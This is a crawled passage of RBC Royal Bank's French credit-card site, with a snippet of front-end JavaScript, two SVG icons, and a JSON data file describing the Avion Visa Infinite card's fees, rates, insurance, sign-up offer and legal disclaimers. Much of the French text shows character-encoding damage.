                "Visa‡ RBC Récompenses+<sup>MC</sup>, Signature RBC Récompenses® Visa‡, Visa‡ Platine RBC<sup>®</sup>, Visa‡ Remise en argent RBC<sup>®</sup>, Remise en argent Mastercard‡ RBC<sup>®</sup>, Visa‡ Classique RBC<sup>®</sup> à taux d’intérêt réduit, Visa‡ RBC<sup>®</sup> Classique, Visa‡ Classique RBC<sup>®</sup> pour étudiant, Visa‡ Classique II RBC<sup>®</sup> pour étudiant, Visa‡ Or RBC<sup>®</sup>, Visa Or en dollars US RBC<sup>®</sup>, Visa‡ Or RBC Récompenses, Visa‡ TauxAvantage® RBC, WestJet MasterCard‡ RBC<sup>®</sup>, Visa RBC ION, Visa RBC ION+, More Rewards Visa RBC, Visa Classique Dépenses pour employé RBC, Visa Or Dépenses pour employés RBC, Visa‡ Affaires RBC<sup>®</sup>, Visa‡ Or Affaires RBC<sup>®</sup>, Marge de Crédit Visa‡ RBC<sup>®</sup> pour la petite entreprise, Remise en argent Affaires Mastercard‡ RBC<sup>®</sup> ou WestJet World Elite Mastercard‡ RBC<sup>®</sup> (<strong>cartes d’avantages Distinction</strong>)"
            )
    }

}

function checkDashPassImg() {
    if (DVL.lang == "fr") {
        // mainly for transformar pages
        let doordashImg = $("#doordash-img");
        doordashImg.attr("src", "/credit-cards/transformer/img/cards/doordash-fr.png");
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/credit-cards/transformer/img/icons/icon-color-car.svg
body_size: 902
content:
<svg width="23" height="20" viewBox="0 0 23 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.3953 7.21484C21.4265 7.60156 22.2 8.58984 22.2 9.75V18C22.2 18.7734 21.5554 19.375 20.825 19.375H19.45C18.6765 19.375 18.075 18.7734 18.075 18V15.9375H4.32495V18C4.32495 18.7734 3.68042 19.375 2.94995 19.375H1.57495C0.801514 19.375 0.199951 18.7734 0.199951 18V9.75C0.199951 8.58984 0.93042 7.60156 1.96167 7.21484L3.37964 2.96094C3.93823 1.28516 5.48511 0.125 7.28979 0.125H15.0671C16.8718 0.125 18.4187 1.28516 18.9773 2.96094L20.3953 7.21484ZM5.95776 3.82031L4.92651 7H17.4304L16.3992 3.82031C16.1843 3.26172 15.6687 2.875 15.0671 2.875H7.28979C6.68823 2.875 6.17261 3.26172 5.95776 3.82031ZM4.32495 12.5C5.05542 12.5 5.69995 11.8984 5.69995 11.125C5.69995 10.3945 5.05542 9.75 4.32495 9.75C3.55151 9.75 2.94995 10.3945 2.94995 11.125C2.94995 11.8984 3.55151 12.5 4.32495 12.5ZM16.7 11.125C16.7 11.8984 17.3015 12.5 18.075 12.5C18.8054 12.5 19.45 11.8984 19.45 11.125C19.45 10.3945 18.8054 9.75 18.075 9.75C17.3015 9.75 16.7 10.3945 16.7 11.125Z" fill="#2AD2C9"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-checkmark-blue.svg
body_size: 92
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 9.5" width="15" height="15"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-list-checkmark (12)" fill="#006ac3" d="M3.75 9.5L0 5.47l.69-.64 3.06 3.29L11.31 0l.69.64L3.75 9.5z"/></g></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.rbcroyalbank.com/fr/cartes/_assets-custom/js/cardData/voyages/rbc-avion-visa-infinite.json
body_size: 32862
content:
{
	"name": "Avion Visa Infinite RBC",
	"card_image_path": "/fr/cartes/canada/voyages/images/rbc-avion-visa-infinite.webp",
	"ecs_code": 100230,
	"pub": "avion_inf",
	"pid": "IAV",
	"filters": ["visa", "income-tier-1", "income-tier-2", "income-tier-3", "avion-rewards"],
	"personalIncome": "60&nbsp;000&nbsp;$",
		"householdIncome": "100&nbsp;000&nbsp;$",
		"hasInsurance": true,
		"insuranceDetails": {
			"mobileDeviceInsurance": true,
			"outOfProvinceEmergencyMedical": true,
			"tripCancellation": true,
			"tripInterruption": true,
			"purchaseSecurityExtendedWarranty": true,
			"emergencyPurchases": true,
			"flightDelay": true,
			"hotelMotelBurglary": true,
			"autoRentalCollisionsLossDamage": true,
			"travelAccident": true,
			"stolenBaggage": false
		},
	"categories": ["rewards","featured", "travel"],
	"sub_categories": ["flightairlinerewards_check", "travelinsurance_check", "giftcardsandmerchandise_check", "rbcrewards_check"],
	"public_cta": "https://apps.royalbank.com/apps/IAO/apply/cardapp?lang=fr&pid1=avion_inf&ASC=",
	"olb_cta": "https://www1.royalbank.com/cgi-bin/apply/mpa/apply.cgi?lang=fr&pid1=avion_inf&ASC=",
	"public_product_page": "/fr/cartes/voyages/avion-visa-infinite-rbc.html",
	"olb_product_page": "/fr/cartes/servicesendirect/avion-visa-infinite-rbc.html",
	"lifestyle_image_path": "/credit-cards/transformer/img/lifestyle/fullsize/avion-1920x1280.jpg",
	"lifestyle_image_path_mobile": "/credit-cards/transformer/img/lifestyle/mobile/avion-930x620.jpg",
	"annual_fee": "120&nbsp;$",
	"additional_card_fee": "50&nbsp;$",
	"purchase_rate": "20,99 %",
	"main_category":"Voyages",
	"cash_advance_rate": "22,99 %<sup><a href='/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal' class='legal_bug'>&#42;</a></sup>",
	"premium_card_note": "<p class='subcopy text-grey'><strong>Nota :</strong> Cette carte demande un revenu personnel minimal de 60&nbsp;000&nbsp;$ ou un revenu de mÃ©nage minimal de 100&nbsp;000&nbsp;$. Veuillez prendre note que cette carte privilÃ¨ge peut imposer des coÃ»ts dâ€™acception plus Ã©levÃ©s aux commerÃ§ants.</p>",
	"whitelist_asc": [
		"3B2014"
	],
	"public_features": {
		"offer": {},
		"default": {
			"asc": "3D2072",
			"heading_banner_flag": false,
			"heading_banner_text": "OFFER EN VIGUEUR",
			"heading": "Obtenez <strong>35&nbsp;000 points Avion Ã  lâ€™approbation</strong><sup><a href='/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal' class='legal_bug'>1</a></sup> (soit une valeur pouvant atteindre 750&nbsp;$<sup><a href='/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal' class='legal_bug'>â€ </a></sup>).",
			"details_banner_flag": false,
			"details_banner_text": "",
			"details": [
				"<li><strong>35&nbsp;000 points Avion</strong> suffisent pour un voyage aller-retour en AmÃ©rique du Nord (les vols pour lâ€™Alaska, HawaÃ¯ et le Mexique nÃ©cessitent plus de points). Taxes et frais en sus.<sup><a href='/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal' class='legal_bug'>â€ </a></sup></li>",
				"<li>Obtenez 1 point Avion sur les achats courants portÃ©s Ã  la carte<sup><a target=\"_blank\"href=\"/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal\">2<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup> et 25 % de plus sur les achats admissibles liÃ©s aux voyages<sup><a target=\"_blank\"href=\"/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal\">12<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup></li>",
				"<li><span class='remove-on-compare'>Voyagez sans pÃ©riode dâ€™interdiction ni restriction de siÃ¨ges</span><span class='add-on-compare' style='display: none;'>Vous pouvez vous procurer un billet pour vol aller-simple pour aussi peu que 7&nbsp;500 points Avion !<sup><a href='/fr/cartes/voyages/avion-visa-infinite-rbc.html#legal' class='legal_bug' data-select-item='IAV' data-item-details='select_item'>^</a></sup></span></li>"
			]
		},
		"legal": [
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-asterisk'> <div class='table-cell'>*</div> <div class='table-cell'> <p class='disclaimer'> 21,99 % si vous rÃ©sidez au QuÃ©bec. </p> </div> </div>",
				"legal_bug": "*",
				"expires_with_offer": false,
				"order": 1
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-dagger'><div class='table-cell'>â€ </div><div class='table-cell'><p class='disclaimer'>Selon le barÃ¨me dâ€™Ã©change des primes voyages aÃ©riens, les Ã©changes de points contre des billets dâ€™avion commencent Ã  35 000 points pour un vol long-courrier aller-retour dont le prix ne dÃ©passe pas 750 $ pour presque toute destination au Canada et aux Ã‰tats-Unis, sauf Alaska, HawaÃ¯ et le Mexique. Le voyageur est responsable de la totalitÃ© des taxes, frais dâ€™administration et supplÃ©ments applicables. Pour en savoir plus, notamment Ã  propos des directives relativement Ã  lâ€™Ã©change de points contre un vol en premiÃ¨re classe ou en classe affaires, rendez-vous au <a href='https://www.avionrewards.com/fr/travel/' target='_blank' class='externalsite-link'>www.avionrewards.com/fr/travel/</a>. Pour connaÃ®tre lâ€™intÃ©gralitÃ© des conditions et des restrictions applicables au programme Avion RÃ©compenses, rendez-vous au <a href='https://www.avionrewards.com/fr' target='_blank' class='newwindow-link'>www.avionrewards.com/fr</a> ou composez le 1-800 ROYAL 12 (<span class='tel-number no-wrap'>1 800 769-2512</span>).</p></div></div>",
				"legal_bug": "â€ ",
				"expires_with_offer": false,
				"order": 2
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-caret'> <div class='table-cell'>^</div> <div class='table-cell'> <p class='disclaimer'> Selon le barÃ¨me dâ€™Ã©change des primes voyages aÃ©riens, les Ã©changes de points contre des billets dâ€™avion commencent Ã  7&nbsp;500 points pour un vol court-courrier aller simple en classe Ã©conomique Ã  lâ€™intÃ©rieur dâ€™une province, dâ€™un territoire ou dâ€™un Ã‰tat amÃ©ricain, ou Ã  destination dâ€™une province, dâ€™un territoire ou dâ€™un Ã‰tat amÃ©ricain adjacent, dont le prix ne dÃ©passe pas 175&nbsp;$ (et commencent Ã  15&nbsp;000 points pour un vol court-courrier aller-retour en classe Ã©conomique Ã  destination dâ€™une province adjacente ou dâ€™un Ã‰tat adjacent au Canada ou aux Ã‰tats-Unis dont le prix ne dÃ©passe pas 350&nbsp;$). Le voyageur est responsable de la totalitÃ© des taxes, frais dâ€™administration et supplÃ©ments applicables. Pour en savoir plus, notamment Ã  propos des directives relativement Ã  lâ€™Ã©change de points contre un vol en classe affaires, rendez-vous au <a href='https://www.avionrewards.com/fr/travel/' class='newwindow-link' target='_blank'>www.avionrewards.com/fr/travel/</a>. Pour connaÃ®tre lâ€™intÃ©gralitÃ© des conditions et des restrictions applicables au programme Avion RÃ©compenses, rendez-vous au <a href='https://www.avionrewards.com/fr' target='_blank' class='newwindow-link'>www.avionrewards.com/fr</a> ou composez le 1-800 ROYAL 1-Â­2 (<span class='tel-number no-wrap'>1 800 769-2512</span>).</p> </div> </div>",
				"legal_bug": "^",
				"expires_with_offer": false,
				"order": 3
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-1'><div class='table-cell'>1</div><div class='table-cell'><p class='disclaimer'>Cette offre ne sâ€™applique quâ€™aux nouvelles demandes de carte de crÃ©dit Avion Visa Infinite RBC ou Avion Visa Platine RBC (chacune, une Â« <strong>carte de crÃ©dit admissible</strong> Â») et approuvÃ©es par la Banque Royale du Canada, sous rÃ©serve des conditions ci-dessous. Les titulaires de carte supplÃ©mentaires (cotitulaire et utilisateurs autorisÃ©s) sur le compte de carte de crÃ©dit admissible, de mÃªme que les personnes dÃ©jÃ  titulaires dâ€™une carte de crÃ©dit RBC Banque Royale de particulier transfÃ©rant vers un compte de carte de crÃ©dit admissible, ne sont pas admissibles Ã  cette offre. <br><br>35â€‰000 points prime dâ€™adhÃ©sion Avion (Â« <strong>points primes dâ€™adhÃ©sion</strong> Â») figureront sur votre relevÃ© de carte de crÃ©dit mensuel dans les 60 jours suivant lâ€™approbation de votre demande, pourvu que votre compte de carte de crÃ©dit admissible soit ouvert et en rÃ¨gle au moment oÃ¹ les points primes dâ€™adhÃ©sion sont portÃ©s au crÃ©dit de votre compte, Â« en rÃ¨gle Â» signifiant que le compte ne doit pas Ãªtre en souffrance depuis plus de deux (2) pÃ©riodes de relevÃ© consÃ©cutives, fermÃ© ou radiÃ©, et que le crÃ©dit ne doit pas avoir Ã©tÃ© rÃ©voquÃ©. <br><br>Si vous fermez ou changez votre carte de crÃ©dit admissible pour un autre type de carte de crÃ©dit RBC Banque Royale avant que les points primes dâ€™adhÃ©sion aient Ã©tÃ© portÃ©s au crÃ©dit de votre compte, vous pourriez ne plus pouvoir vous prÃ©valoir de cette offre. La prÃ©sente offre ne peut Ãªtre combinÃ©e Ã  aucune autre offre. La Banque Royale se rÃ©serve le droit dâ€™annuler, de modifier ou de rÃ©voquer cette offre en tout temps sans prÃ©avis, mÃªme si votre demande a Ã©tÃ© approuvÃ©e, notamment si nous avons des raisons de croire que vous manipulez le processus ou en abusez, ou que vous prenez part Ã  des activitÃ©s suspectes ou frauduleuses, comme dÃ©terminÃ© par la Banque Royale Ã  sa seule discrÃ©tion. Pour connaÃ®tre toutes les conditions qui sâ€™appliquent au programme Avion RÃ©compenses, veuillez visiter le <a href='https://www.avionrewards.com/fr/' target='_blank' class='externalsite-link'>www.avionrewards.com/fr/</a> ou composer le <span class='tel-number no-wrap'>1 800 769-2512</span>.</p></div></div>",
				"legal_bug": "1",
				"expires_with_offer": false,
				"order": 4
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-2'> <div class='table-cell'>2</div> <div class='table-cell'> <p class='disclaimer'> Les points Avion sont attribuÃ©s sur les achats nets admissibles seulement ; ils ne sont pas attribuÃ©s sur les avances de fonds (y compris les transferts de solde, les opÃ©rations assimilÃ©es Ã  des opÃ©rations en espÃ¨ces et les paiements de factures qui ne sont pas des dÃ©bits prÃ©autorisÃ©s Ã©tablis avec un commerÃ§ant), les frais dâ€™intÃ©rÃªts et les autres frais. Les crÃ©dits pour retour ou redressement rÃ©duiront ou annuleront le nombre de points obtenus sur les montants portÃ©s initialement Ã  la carte. </p> </div> </div>",
				"legal_bug": "2",
				"expires_with_offer": false,
				"order": 5
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-3'> <div class='table-cell'>3</div> <div class='table-cell'> <p class='disclaimer'> Veuillez prÃ©voir deux (2) ou trois (3) jours ouvrables pour lâ€™imputation de votre versement au crÃ©dit de votre compte de carte de crÃ©dit et le redressement de votre crÃ©dit non utilisÃ©. Les Ã©changes sont dÃ©finitifs et ne peuvent pas Ãªtre annulÃ©s ou remboursÃ©s une fois soumis. Pour obtenir tous les dÃ©tails, consultez les conditions du programme Avion RÃ©compenses. </p> </div> </div>",
				"legal_bug": "3",
				"expires_with_offer": false,
				"order": 6
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-4'> <div class='table-cell'>4</div> <div class='table-cell'> <p class='disclaimer'> Afin de vous prÃ©valoir de cette offre, vous devez Ãªtre titulaire dâ€™une carte de dÃ©bit ou dâ€™une carte de crÃ©dit RBC Ã©mise par la Banque Royale du Canada (Ã  lâ€™exclusion des cartes de crÃ©dit commerciales RBC) (Â« carte RBC Â»). Les entreprises clientes de RBC pourront lier jusquâ€™Ã  deux (2) cartes de crÃ©dit dâ€™entreprise RBC et une (1) carte de dÃ©bit dâ€™entreprise RBC Ã  une carte Petro-Points.<br><br>Vous devez Ãªtre inscrit Ã  RBC Banque en direct ou Ã  lâ€™appli Mobile RBC pour lier votre carte RBC Ã  votre carte Petro-Points. Il peut sâ€™Ã©couler jusquâ€™Ã  deux (2) jours ouvrables avant que les Ã©conomies et les points en prime puissent sâ€™appliquer Ã  vos achats une fois le lien avec la carte Ã©tabli. Par Â« carte RBC liÃ©e Â», on entend une carte RBC liÃ©e Ã  un compte Petro-Points. Votre carte RBC liÃ©e tient lieu de carte Petro-Points. Quand vous payez des achats admissibles avec votre carte RBC liÃ©e dans les Ã©tablissements Petro-Canada, vous accumulez automatiquement des Petro-Points sans avoir besoin de glisser votre carte Petro-Points avant de payer. Vous pouvez Ã©changer vos Petro-Points Ã  Petro-Canada au moyen de votre carte RBC liÃ©e. Chaque fois que vous utilisez votre carte RBC liÃ©e pour acheter toute qualitÃ© de carburant ou de diesel Ã  un Ã©tablissement Petro-Canada, vous Ã©conomisez trois cents (3 Â¢) le litre au moment de lâ€™opÃ©ration. </p> </div> </div>",
				"legal_bug": "4",
				"expires_with_offer": false,
				"order": 7
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-5'> <div class='table-cell'>5</div> <div class='table-cell'> <p class='disclaimer'> Chaque fois que vous utilisez votre carte RBC admissible liÃ©e pour rÃ©gler des achats admissibles Ã  un Ã©tablissement Petro-Canada, vous obtenez en prime vingt pour cent (20 %) plus de Petro-Points que vous en obtiendriez normalement, conformÃ©ment au <a href='https://www.petro-canada.ca/fr/personnel/conditions?redir=petro-points-com-terms' target='_blank' class='newwindow-link'>conditions du programme Petro-Points</a>. Les Petro-Points ne sont pas accordÃ©s pour lâ€™achat de produits du tabac, de produits de vapotage, de cartes-cadeaux ou de billets de transport en commun ni pour les taxes sur les achats non pÃ©troliers.</p> </div> </div>",
				"legal_bug": "5",
				"expires_with_offer": false,
				"order": 8
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-6'> <div class='table-cell'>6</div> <div class='table-cell'> <p class='disclaimer'> Chaque fois que vous utilisez votre carte de crÃ©dit Avion RÃ©compenses admissible liÃ©e pour rÃ©gler des achats Ã  un Ã©tablissement Petro-Canada, vous obtenez en prime vingt pour cent (20 %) plus de points Avion que vous en obtenez normalement pour chaque dollar dâ€™achat, conformÃ©ment aux <a href='https://www.rbcroyalbank.com/fr/petro-canada/index.html' target='_blank' class='newwindow-link'>conditions du programme Avion RÃ©compenses</a>. Veuillez prÃ©voir jusquâ€™Ã  quatre-vingt-dix (90) jours Ã  compter de la date Ã  laquelle lâ€™opÃ©ration est portÃ©e Ã  votre relevÃ© de carte de crÃ©dit pour que vos points en prime soient dÃ©posÃ©s dans le compte Avion RÃ©compenses. Les utilisateurs autorisÃ©s ne peuvent pas accumuler de points Avion en prime. </p> </div> </div>",
				"legal_bug": "6",
				"expires_with_offer": false,
				"order": 9
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-7'> <div class='table-cell'>7</div> <div class='table-cell'> <p class='disclaimer'> Cette protection est Ã©tablie par la Compagnie dâ€™assurance RBC du Canada. Pour obtenir toutes les prÃ©cisions, veuillez consulter vos certificats dâ€™assurance. <a href='https://www.rbcroyalbank.com/fr/cartes/titulaires/documentation.html' target='_blank' class='newwindow-link'>Cliquez ici</a>.</p> </div> </div>",
				"legal_bug": "7",
				"expires_with_offer": false,
				"order": 10
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-8'> <div class='table-cell'>8</div> <div class='table-cell'> <p class='disclaimer'> Cette protection est Ã©tablie par la Compagnie dâ€™assurance RBC du Canada. </p> </div> </div>",
				"legal_bug": "8",
				"expires_with_offer": false,
				"order": 11
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-9'> <div class='table-cell'>9</div> <div class='table-cell'> <p class='disclaimer'> Pour les personnes de moins de 65 ans, 15 jours de protection. Pour les personnes de 65 ans et plus, 3 jours de protection. Cette protection est Ã©tablie par la Compagnie dâ€™assurance RBC du Canada. </p> </div> </div>",
				"legal_bug": "9",
				"expires_with_offer": false,
				"order": 12
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-10'> <div class='table-cell'>10</div> <div class='table-cell'> <p class='disclaimer'> La rÃ©duction de 20 % ou moins sur le tarif de base seulement (temps et kilomÃ©trage) (Â« rÃ©duction Â») est offerte aux Ã©tablissements Hertz participants constituÃ©s en sociÃ©tÃ© au Canada et aux Ã‰tats-Unis. La rÃ©duction exclut les taxes, le remboursement de taxes, les frais, les supplÃ©ments et le coÃ»t de tout service facultatif, comme le plein. Si vous Ãªtes titulaire dâ€™une carte de crÃ©dit de particulier, vous devez entrer les six premiers chiffres de votre carte Avion RÃ©compenses admissible dans le champ du numÃ©ro CDP au moment de faire une rÃ©servation pour obtenir la rÃ©duction. Pour les cartes de crÃ©dit dâ€™entreprise et les cartes de crÃ©dit commerciales, un numÃ©ro CDP sera gÃ©nÃ©rÃ© Ã  lâ€™adhÃ©sion au programme RÃ©compenses Hertz Entreprise. Veuillez utiliser ce numÃ©ro dâ€™identification CDP pour les rÃ©servations futures afin de profiter des avantages de la rÃ©duction et du programme RÃ©compenses Hertz Entreprise. Pour profiter de la rÃ©duction, vos collÃ¨gues et les employÃ©s de votre entreprise doivent Ã©galement entrer le numÃ©ro CDP du programme RÃ©compenses Hertz Entreprise au moment de faire leur rÃ©servation Ã  Hertz. Hertz, et non Banque Royale du Canada, est responsable des conditions de vente et de remboursement qui sâ€™appliquent Ã  la rÃ©duction. Pour connaÃ®tre les conditions complÃ¨tes, rendez-vous Ã  <a href='https://www.hertz.ca/' target='_blank' class='externalsite-link'>hertz.ca<span class='offscreen'>(Le site externe sâ€™ouvre dans une nouvelle fenÃªtre)</span></a>. Banque Royale du Canada se rÃ©serve le droit dâ€™annuler, de modifier ou de retirer cette offre Ã  tout moment, mÃªme aprÃ¨s que vous lâ€™avez activÃ©e. Pour en savoir plus sur le programme Avion RÃ©compenses, allez Ã  <a href='http://www.avionrewards.com/fr/' target='_blank' class='newwindow-link'>www.avionrewards.com/fr/<span class='offscreen'>(ouvre un nouvelle fenÃªtre)</span></a>. </p> </div> </div>",
				"legal_bug": "10",
				"expires_with_offer": false,
				"order": 13
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-11'> <div class='table-cell'>11</div> <div class='table-cell'> <p class='disclaimer'> Offre non transfÃ©rable. Pour obtenir trois fois plus de points Avion que vous en obtiendriez normalement (Â« points primes Â») pour chaque dollar (1&nbsp;$) d'achat, taxes comprises, effectuÃ© Ã  tout Ã©tablissement Hertz constituÃ© en sociÃ©tÃ© au Canada, aux Ã‰tats-Unis, au Royaume-Uni, en Allemagne, en Italie, en Suisse, aux Pays-Bas, en Belgique, en Espagne, en Australie et au Luxembourg, du 2 janvier 2025 au 31 dÃ©cembre 2025 (Â« pÃ©riode de l'offre Â»), cliquez sur le bouton Â« Charger l'offre Â» et portez l'achat Ã  votre cartes de crÃ©dit Avion RBC admissibles (Â« carte de crÃ©dit RBC admissible Â») (Â« achat admissible Â»). Les franchises Hertz ne sont pas admissibles Ã  cette offre.<br><br>La rÃ©duction de 20 % ou moins s'applique au tarif de base seulement (temps et kilomÃ©trage) (Â« rÃ©duction Â») et est offerte aux Ã©tablissements Hertz participants constituÃ©s en sociÃ©tÃ© au Canada et aux Ã‰tats-Unis. La rÃ©duction exclut les taxes, le remboursement de taxes, les frais, les supplÃ©ments et le coÃ»t de tout service facultatif, comme le plein. Le numÃ©ro d'identification CDP 451401 doit Ãªtre utilisÃ© au moment de la rÃ©servation pour avoir droit Ã  la rÃ©duction.<br><br>En vous inscrivant au programme Hertz RÃ©compenses Or Plus, vous obtiendrez un surclassement au statut Cinq Ã©toiles Hertz dans les 48 heures. Si vous Ãªtes dÃ©jÃ  membre du programme Hertz RÃ©compenses Or Plus, veuillez suivre les messages sur la page de renvoi.<br><br>Si vous remplacez votre carte de crÃ©dit RBC Avion admissible, vous devez charger l'offre Hertz de nouveau dans les Offres. Si vous annulez votre carte de crÃ©dit RBC Avion admissible, vous ne serez pas admissible Ã  la rÃ©duction, ni aux points primes, ni au statut Cinq Ã©toiles Hertz.<br><br>Veuillez prÃ©voir jusqu'Ã  30 jours aprÃ¨s la date de votre achat admissible pour que les points primes figurent sur le relevÃ© de compte associÃ© Ã  votre carte RBC Avion admissible, Ã  la condition que votre compte de carte de crÃ©dit soit en rÃ¨gle Ã  ce moment. Les retours ou redressements de prix pourraient rÃ©duire ou annuler le nombre de points Avion obtenus sur votre achat admissible, y compris les points primes. Cette offre ne peut Ãªtre jumelÃ©e Ã  aucune autre offre ou promotion, ni aucun certificat ou bon, ni aucune autre rÃ©duction.<br><br>Hertz, et non Banque Royale du Canada, est responsable des conditions de vente et de remboursement qui s'appliquent Ã  votre ou Ã  vos achats admissibles et Ã  la rÃ©duction. Pour connaÃ®tre les conditions complÃ¨tes, rendez-vous Ã  : <a href='https://www.hertz.ca/avionrecompenseselite' target='_blank' class='externalsite-link'>https://www.hertz.ca/avionrecompenseselite</a>. Banque Royale du Canada se rÃ©serve le droit d'annuler, de modifier ou de retirer cette offre Ã  tout moment, mÃªme aprÃ¨s que vous l'avez activÃ©e. Pour en savoir plus sur le programme Offres, allez Ã  <a href='https://rbc.com/offres' target='_blank' class='externalsite-link'>rbc.com/offres</a>. </p> </div> </div>",
				"legal_bug": "11",
				"expires_with_offer": false,
				"order": 14
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-12'> <div class='table-cell'>12</div> <div class='table-cell'> <p class='disclaimer'> Vous obtiendrez 1,25 point Avion par dollar dâ€™achat de voyage portÃ© Ã  votre carte Avion Visa Infinite RBC et pour chaque achat effectuÃ© chez des commerÃ§ants dont le Â« code de catÃ©gorie de commerÃ§ant Â» (Â« CCC Â») attribuÃ© par Visa est Â« voyage Â». Cette catÃ©gorie comprend les compagnies aÃ©riennes, les hÃ´tels, les voyagistes, les croisiÃ©ristes, les agences de voyages et les agences de location de voitures. Bien que certains commerÃ§ants puissent offrir des produits et services de voyage, les achats effectuÃ©s Ã  ces endroits ne sont pas nÃ©cessairement admissibles Ã  lâ€™offre de 1,25 point Avion par dollar dÃ©pensÃ© si ces commerÃ§ants ne sont pas classÃ©s selon le CCC relatif au voyage. Par ailleurs, les commerÃ§ants non classÃ©s selon le code CCC relatif au voyage peuvent Ãªtre installÃ©s dans les mÃªmes locaux que des commerÃ§ants classÃ©s CCC Â« voyage Â» ; les achats effectuÃ©s Ã  ces endroits peuvent ne pas Ãªtre admissibles Ã  cet avantage supplÃ©mentaire. Pour plus de renseignements,, veuillez consulter les conditions Avion RÃ©compenses Ã  lâ€™adresse <a href='https://www.avionrewards.com/fr/terms-and-conditions/index.html' target='_blank' class='newwindow-link'>https://www.avionrewards.com/fr/terms-and-conditions/index-na.html</a> </p> </div> </div>",
				"legal_bug": "12",
				"expires_with_offer": false,
				"order": 15
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-13'> <div class='table-cell'>13</div> <div class='table-cell'> <p class='disclaimer'> Afin de vous prÃ©valoir de cette offre, vous devez Ãªtre titulaire dâ€™une carte de dÃ©bit RBC, dâ€™une carte de crÃ©dit de particulier RBC ou dâ€™une carte de crÃ©dit dâ€™entreprise RBC admissible Ã©mise par la Banque Royale du Canada (Ã  lâ€™exclusion des cartes de crÃ©dit commerciales RBC) (Â« carte RBC Â»). Les entreprises clientes de RBC ne pourront pas lier plus de deux (2) cartes de crÃ©dit dâ€™entreprise et une (1) carte de dÃ©bit RBC Ã  une carte Be Well. </p> <br> <p class='disclaimer'> Les cartes de dÃ©bit RBC admissibles sont les cartes de dÃ©bit liÃ©es Ã  un compte bancaire ou dâ€™Ã©pargne de particulier ou dâ€™entreprise en rÃ¨gle, configurÃ© afin dâ€™acheter des produits et des services auprÃ¨s dâ€™un commerÃ§ant ayant un terminal de point de vente ou un autre terminal pouvant accepter les paiements par carte de dÃ©bit. </p> <br> <p class='disclaimer'> Vous devez Ãªtre inscrit Ã  RBC Banque en direct ou Ã  lâ€™appli Mobile RBC pour lier votre carte RBC Ã  votre carte Be Well. Il peut sâ€™Ã©couler jusquâ€™Ã  deux (2) jours ouvrables avant que les points Be Well puissent sâ€™appliquer Ã  votre achat en raison du traitement de la liaison de la carte. Chaque fois que vous balayez votre carte Be Well et que vous payez avec votre carte RBC liÃ©e, vous obtenez 50 points Be Well par dollar dâ€™achat admissible Ã  un Ã©tablissement Rexall, conformÃ©ment aux conditions de Be Well accessibles au <a href='https://www.letsbewell.ca/terms-conditions' target='_blank' class='externalsite-link'>https://www.letsbewell.ca/terms-conditions</a>. </p> <br> <p class='disclaimer'> Les points Be Well ne sâ€™appliquent pas aux taxes ni aux achats suivants : produits du tabac, produits qui contiennent de la codÃ©ine, billets de loterie, alcool, consignes de bouteilles, cartes-cadeaux, cartes prÃ©payÃ©es et cartes de services dâ€™appels interurbains et de tÃ©lÃ©communications sans fil, billets dâ€™Ã©vÃ©nement, titres de transport (billets et laissez-passer), opÃ©rations effectuÃ©es au bureau de poste, timbres, photos de passeport, remises en argent, cadeaux avec achats, frais de livraison, taxes environnementales, services/locations pour des soins de santÃ© Ã  domicileâ€‰et tout autre produit ou service que nous pourrions spÃ©cifier de temps Ã  autre ou lorsque la loi lâ€™interdit. </p> </div> </div>",
				"legal_bug": "13",
				"expires_with_offer": false,
				"order": 16
			},
			{
				"text": "<div class='table-row' id='legalvisainfiniteavion-14'> <div class='table-cell'>14</div> <div class='table-cell'> <p class='disclaimer'> Le terme Â« Ã©changer Â» signifie utiliser vos points Be Well pour payer, ou payer partiellement, des achats admissibles au moyen de votre carte Be Well dans des Ã©tablissements Rexall participants selon les instructions fournies par le caissier, le terminal point de vente ou tout autre appareil de traitement des paiements. Vous pouvez Ã©changer les points Be Well que vous accumulez pour des achats admissibles â€“ consultez la section 5 des conditions Be Well (accessible Ã  <a href='https://www.letsbewell.ca/terms-conditions' target='_blank' class='externalsite-link'>https://www.letsbewell.ca/terms-conditions</a>) â€“ ou pour une autre fin que nous pouvons vous donner de temps Ã  autre. </p> <br> <p class='disclaimer'> Vous devez vous Ãªtre inscrit au programme Be Well et avoir enregistrÃ© votre carte Be Well, ou autrement avoir appelÃ© le service Ã  la clientÃ¨le, pour Ã©changer des points Be Well. Tout point Be Well accumulÃ© sur une carte Be Well demeurera la propriÃ©tÃ© de lâ€™administrateur de Be Well jusquâ€™Ã  la fin du processus dâ€™inscription et dâ€™enregistrement. </p> <br> <p class='disclaimer'> Vous devez Ã©changer un minimum de 25â€‰000 points Be Well Ã  tout moment, qui valent 10&nbsp;$. Les points Be Well peuvent Ãªtre Ã©changÃ©s en tranche de 10&nbsp;$, 